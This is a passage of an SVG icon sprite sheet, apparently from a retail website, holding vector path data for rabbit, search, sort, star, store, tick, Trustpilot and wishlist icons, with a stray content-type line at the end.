26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
